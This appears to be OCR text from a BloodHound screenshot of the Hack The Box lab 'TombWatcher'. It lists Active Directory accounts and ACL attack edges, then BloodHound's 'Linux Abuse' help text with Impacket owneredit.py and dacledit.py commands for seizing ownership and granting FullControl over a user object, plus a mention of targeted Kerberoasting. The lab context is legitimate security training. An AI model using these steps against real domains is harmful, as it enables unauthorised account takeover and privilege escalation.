 ANSIBLE_DEV$@TOMBWATCHER.HTB
ReadGMSAPassword
ForceChangePassword
INFRASTRUCTURE@TOMBWATCHER.HTB
SAM@TOMBWATCHER.HTB
AddSelf
WriteOwner
ALFRED@TOMBWATCHER.HTB
JOHN@TOMBWATCHER.HTB
WriteSPN
MemberOf
HENRY@TOMBWATCHER.HTB
REMOTE MANAGEMENT USERS@TOMBWATCHER.HTB
— Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself
the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullContro
l' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullContr
ol' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using
targetedKerberoast.py.